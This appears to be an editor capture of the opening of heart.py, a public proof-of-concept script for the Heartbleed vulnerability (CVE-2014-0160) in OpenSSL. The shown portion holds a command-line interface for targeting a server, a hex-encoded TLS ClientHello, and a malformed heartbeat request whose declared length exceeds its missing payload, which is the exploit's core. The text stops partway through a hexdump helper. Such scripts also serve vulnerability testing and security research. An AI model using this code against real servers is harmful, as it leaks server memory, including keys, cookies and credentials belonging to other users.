 heart.py
1 #!/usr/bin/env python2
2
3 # Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
4 # The author disclaims copyright to this source code.
5
6 import sys
7 import struct
8 import socket
9 import time
10 import select
11 import re
12 from optparse import OptionParser
13
14 options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
15 options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
16 options.add_option('-s', '--starttls', action='store_true', default=False, help='Check STARTTLS')
17 options.add_option('-d', '--debug', action='store_true', default=False, help='Enable debug output')
18
19 def h2bin(x):
20     return x.replace(' ', '').replace('\n', '').decode('hex')
21
22 hello = h2bin('''
23 16 03 02 00  dc 01 00 00 d8 03 02 53
24 43 5b 90 9d 9b 72 0b bc  0c bc 2b 92 a8 48 97 cf
25 bd 39 04 cc 16 0a 85 03  90 9f 77 04 33 d4 de 00
26 00 66 c0 14 c0 0a c0 22  c0 21 00 39 00 38 00 88
27 00 87 c0 0f c0 05 00 35  00 84 c0 12 c0 08 c0 1c
28 c0 1b 00 16 00 13 c0 0d  c0 03 00 0a c0 13 c0 09
29 c0 1f c0 1e 00 33 00 32  00 9a 00 99 00 45 00 44
30 c0 0e c0 04 00 2f 00 96  00 41 c0 11 c0 07 c0 0c
31 c0 02 00 05 00 04 00 15  00 12 00 09 00 14 00 11
32 00 08 00 06 00 03 00 ff  01 00 00 49 00 0b 00 04
33 03 00 01 02 00 0a 00 34  00 32 00 0e 00 0d 00 19
34 00 0b 00 0c 00 18 00 09  00 0a 00 16 00 17 00 08
35 00 06 00 07 00 14 00 15  00 04 00 05 00 12 00 13
36 00 01 00 02 00 03 00 0f  00 10 00 11 00 23 00 00
37 00 0f 00 01 01
38 ''')
39
40 hb = h2bin('''
41 18 03 02 00 03
42 01 40 00
43 ''')
44
45 def hexdump(s):
46     for b in xrange(0, len(s), 16):
47         lin = [c for c in s[b : b + 16]]
NORMAL  heart.py